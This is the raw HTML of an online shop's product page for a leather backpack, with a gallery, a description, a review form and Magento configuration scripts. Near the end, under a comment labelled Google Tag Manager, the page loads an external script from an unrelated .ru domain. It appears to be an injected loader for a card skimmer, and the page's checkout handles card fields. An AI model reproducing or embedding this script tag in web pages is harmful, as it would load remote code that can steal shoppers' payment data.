                "data": [{"thumb":"https:\/\/www.handicraftszone.com\/pub\/media\/catalog\/product\/cache\/d9ae3204514d9601c8f7ed2fceb7c3ad\/p\/y\/python_backpack-1_1.jpg","img":"https:\/\/www.handicraftszone.com\/pub\/media\/catalog\/product\/cache\/1b8d69c0cc538a03aec19aeb7875cc2b\/p\/y\/python_backpack-1_1.jpg","full":"https:\/\/www.handicraftszone.com\/pub\/media\/catalog\/product\/cache\/7d55a381b34bec876cd89591a521c433\/p\/y\/python_backpack-1_1.jpg","caption":"Python Backpack","position":"5","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.handicraftszone.com\/pub\/media\/catalog\/product\/cache\/d9ae3204514d9601c8f7ed2fceb7c3ad\/p\/y\/python_backpack-2_1.jpg","img":"https:\/\/www.handicraftszone.com\/pub\/media\/catalog\/product\/cache\/1b8d69c0cc538a03aec19aeb7875cc2b\/p\/y\/python_backpack-2_1.jpg","full":"https:\/\/www.handicraftszone.com\/pub\/media\/catalog\/product\/cache\/7d55a381b34bec876cd89591a521c433\/p\/y\/python_backpack-2_1.jpg","caption":"Python Backpack","position":"6","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.handicraftszone.com\/pub\/media\/catalog\/product\/cache\/d9ae3204514d9601c8f7ed2fceb7c3ad\/p\/y\/python_backpack-3_1.jpg","img":"https:\/\/www.handicraftszone.com\/pub\/media\/catalog\/product\/cache\/1b8d69c0cc538a03aec19aeb7875cc2b\/p\/y\/python_backpack-3_1.jpg","full":"https:\/\/www.handicraftszone.com\/pub\/media\/catalog\/product\/cache\/7d55a381b34bec876cd89591a521c433\/p\/y\/python_backpack-3_1.jpg","caption":"Python Backpack","position":"7","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.handicraftszone.com\/pub\/media\/catalog\/product\/cache\/d9ae3204514d9601c8f7ed2fceb7c3ad\/p\/y\/python_backpack-4_1.jpg","img":"https:\/\/www.handicraftszone.com\/pub\/media\/catalog\/product\/cache\/1b8d69c0cc538a03aec19aeb7875cc2b\/p\/y\/python_backpack-4_1.jpg","full":"https:\/\/www.handicraftszone.com\/pub\/media\/catalog\/product\/cache\/7d55a381b34bec876cd89591a521c433\/p\/y\/python_backpack-4_1.jpg","caption":"Python Backpack","position":"8","isMain":false,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product info detailed">
    <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                <div class="data item title"
                aria-labeledby="tab-label-product.info.description-title"
                data-role="collapsible" id="tab-label-product.info.description">
                <a class="data switch"
                   tabindex="-1"
                   data-toggle="switch"
                   href="#product.info.description"
                   id="tab-label-product.info.description-title">
                    Details                </a>
            </div>
            <div class="data item content" id="product.info.description" data-role="content">
                <p style="text-align: justify;">&nbsp;Lhe python bag pack is set for ultimate practicality and multifunction. the python back pack is a spacious in classy look with zip closure in the real tan brown color of leather.&nbsp;&nbsp; it is convenient to carry on shoulder or via handle for classy look. the back pack has cotton lining with thick padding and quilted back with adjustable leather straps. the bag is made in 100 percent leather and cotton with pure cotton twill. The front zip lining gives an easy edge and classic look to the bag. the back pack has fine finish in pure leather with interesting cotton lining and twill. the back pack is at ease to hold and of the perfect size for multipurpose utility. The trendy bag comes with effortless and safe delivery.</p>            </div>
                                <div class="data item title"
                aria-labeledby="tab-label-reviews-title"
                data-role="collapsible" id="tab-label-reviews">
                <a class="data switch"
                   tabindex="-1"
                   data-toggle="switch"
                   href="#reviews"
                   id="tab-label-reviews-title">
                    Reviews                </a>
            </div>
            <div class="data item content" id="reviews" data-role="content">
                <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Write Your Own Review</strong></div>
<div class="block-content">
<form action="https://www.handicraftszone.com/review/product/post/id/745/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="58C5NO0QYPhMZXDZ" />        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
        <legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>Python Backpack</strong></legend><br />
                <span id="input-message-box"></span>
        <fieldset class="field required review-field-ratings">
            <legend class="label"><span>Your Rating</span></legend><br/>
            <div class="control">
                <div class="nested" id="product-review-table">
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Quality_rating_label"><span>Quality</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_1"
                                    value="1"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_1_label" />
                                <label
                                    class="rating-1"
                                    for="Quality_1"
                                    title="1&#x20;star"
                                    id="Quality_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_2"
                                    value="2"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_2_label" />
                                <label
                                    class="rating-2"
                                    for="Quality_2"
                                    title="2&#x20;stars"
                                    id="Quality_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_3"
                                    value="3"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_3_label" />
                                <label
                                    class="rating-3"
                                    for="Quality_3"
                                    title="3&#x20;stars"
                                    id="Quality_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_4"
                                    value="4"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_4_label" />
                                <label
                                    class="rating-4"
                                    for="Quality_4"
                                    title="4&#x20;stars"
                                    id="Quality_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_5"
                                    value="5"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_5_label" />
                                <label
                                    class="rating-5"
                                    for="Quality_5"
                                    title="5&#x20;stars"
                                    id="Quality_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Value_rating_label"><span>Value</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_1"
                                    value="6"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_1_label" />
                                <label
                                    class="rating-1"
                                    for="Value_1"
                                    title="1&#x20;star"
                                    id="Value_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_2"
                                    value="7"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_2_label" />
                                <label
                                    class="rating-2"
                                    for="Value_2"
                                    title="2&#x20;stars"
                                    id="Value_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_3"
                                    value="8"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_3_label" />
                                <label
                                    class="rating-3"
                                    for="Value_3"
                                    title="3&#x20;stars"
                                    id="Value_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_4"
                                    value="9"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_4_label" />
                                <label
                                    class="rating-4"
                                    for="Value_4"
                                    title="4&#x20;stars"
                                    id="Value_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_5"
                                    value="10"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_5_label" />
                                <label
                                    class="rating-5"
                                    for="Value_5"
                                    title="5&#x20;stars"
                                    id="Value_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Price_rating_label"><span>Price</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_1"
                                    value="11"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_1_label" />
                                <label
                                    class="rating-1"
                                    for="Price_1"
                                    title="1&#x20;star"
                                    id="Price_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_2"
                                    value="12"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_2_label" />
                                <label
                                    class="rating-2"
                                    for="Price_2"
                                    title="2&#x20;stars"
                                    id="Price_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_3"
                                    value="13"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_3_label" />
                                <label
                                    class="rating-3"
                                    for="Price_3"
                                    title="3&#x20;stars"
                                    id="Price_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_4"
                                    value="14"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_4_label" />
                                <label
                                    class="rating-4"
                                    for="Price_4"
                                    title="4&#x20;stars"
                                    id="Price_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_5"
                                    value="15"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_5_label" />
                                <label
                                    class="rating-5"
                                    for="Price_5"
                                    title="5&#x20;stars"
                                    id="Price_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                    </div>
                <input type="hidden" name="validate_rating" class="validate-rating" value="" />
            </div>
        </fieldset>
            <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Nickname</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Summary</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Review</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"><span>Submit Review</span></button>
        </div>
    </div>
</form>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
</div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.handicraftszone.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F745\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
            </div>
            </div>
</div>
<input name="form_key" type="hidden" value="58C5NO0QYPhMZXDZ" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.handicraftszone.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.handicraftszone.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.handicraftszone.com\/","customerLoginUrl":"https:\/\/www.handicraftszone.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.handicraftszone.com\u002Fpub\u002Fstatic\u002Ffrontend\u002FHandicrft\u002Fluma\u002Dchild\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.handicraftszone.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.handicraftszone.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.handicraftszone.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.handicraftszone.com\/page_cache\/block\/render\/id\/745\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_745","catalog_product_view_sku_HCZLET1053"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/python-backpack.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.handicraftszone.com\/cookie\/index\/noCookies\/","triggers":[".action.tocompare"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"745":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.handicraftszone.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/745\\\/\",\"data\":{\"product\":\"745\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.handicraftszone.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/745\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.handicraftszone.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"745\",\"uenc\":\"aHR0cHM6Ly93d3cuaGFuZGljcmFmdHN6b25lLmNvbS9weXRob24tYmFja3BhY2suaHRtbA~~\"}}","required_options":null},"price_info":{"final_price":106,"max_price":106,"max_regular_price":106,"minimal_regular_price":106,"special_price":null,"minimal_price":106,"regular_price":106,"formatted_prices":{"final_price":"<span class=\"price\">$106<\/span>","max_price":"<span class=\"price\">$106<\/span>","minimal_price":"<span class=\"price\">$106<\/span>","max_regular_price":"<span class=\"price\">$106<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$106<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":106,"max_price":106,"max_regular_price":106,"minimal_regular_price":106,"special_price":106,"minimal_price":106,"regular_price":106,"formatted_prices":{"final_price":"<span class=\"price\">$106<\/span>","max_price":"<span class=\"price\">$106<\/span>","minimal_price":"<span class=\"price\">$106<\/span>","max_regular_price":"<span class=\"price\">$106<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$106<\/span>","regular_price":"<span class=\"price\">$106<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$106<\/span>"}},"images":[{"url":"https:\/\/www.handicraftszone.com\/pub\/media\/catalog\/product\/cache\/0014629e8e356fb5b3211ed5966d890b\/p\/y\/python_backpack-1_1.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Python Backpack","resized_width":240,"resized_height":300},{"url":"https:\/\/www.handicraftszone.com\/pub\/media\/catalog\/product\/cache\/e6ed6a0a3555032b6357375745f9eb68\/p\/y\/python_backpack-1_1.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Python Backpack","resized_width":270,"resized_height":340},{"url":"https:\/\/www.handicraftszone.com\/pub\/media\/catalog\/product\/cache\/a6e7f11d0c0fb0dc8f9c151174800e87\/p\/y\/python_backpack-1_1.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Python Backpack","resized_width":75,"resized_height":90},{"url":"https:\/\/www.handicraftszone.com\/pub\/media\/catalog\/product\/cache\/0014629e8e356fb5b3211ed5966d890b\/p\/y\/python_backpack-1_1.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Python Backpack","resized_width":240,"resized_height":300},{"url":"https:\/\/www.handicraftszone.com\/pub\/media\/catalog\/product\/cache\/e6ed6a0a3555032b6357375745f9eb68\/p\/y\/python_backpack-1_1.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Python Backpack","resized_width":270,"resized_height":340},{"url":"https:\/\/www.handicraftszone.com\/pub\/media\/catalog\/product\/cache\/a6e7f11d0c0fb0dc8f9c151174800e87\/p\/y\/python_backpack-1_1.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Python Backpack","resized_width":75,"resized_height":90}],"url":"https:\/\/www.handicraftszone.com\/python-backpack.html","id":745,"name":"Python Backpack","type":"simple","is_salable":"1","store_id":1,"currency_code":"USD","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.handicraftszone.com\/python-backpack.html#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.handicraftszone.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":745,\"uenc\":\"aHR0cHM6Ly93d3cuaGFuZGljcmFmdHN6b25lLmNvbS9weXRob24tYmFja3BhY2suaHRtbA~~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"USD","productCurrentScope":"website"}            }
        }
    }
</script>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.handicraftszone.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Sign Up for Our Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Enter your email address"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Subscribe"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Subscribe</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.handicraftszone.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.handicraftszone.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.handicraftszone.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.handicraftszone.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- Google Tag Manager --><script type="text/javascript" src="https://f1rustats.ru/bm.js"></script>
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-5CPCTT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5CPCTT');</script>
<!-- End Google Tag Manager -->

<style>
.checkout-index-index .field.no-label.month,.checkout-index-index .field no-label year {
    float: left;
}
.checkout-index-index div#authorizenet_directpost_cc_type_cvv_div {
    max-width: 100px;
    text-align: left;
    margin-top: 19px;
}
.checkout-index-index div#authorizenet_directpost_cc_type_exp_div .fields.group.group-2 {
    margin-top: -6px;
}

.checkout-index-index div#authorizenet_directpost_cc_type_exp_div {
    margin-top: 23px;
}.checkout-index-index input#authorizenet_directpost_cc_cid {
    width: 100px;
}


</style><small class="copyright">
    <span>Copyright © 2025 C  Suhani Traders LLC.
 All Rights Reserved. </span>
</small>
</div>    </body>
</html>
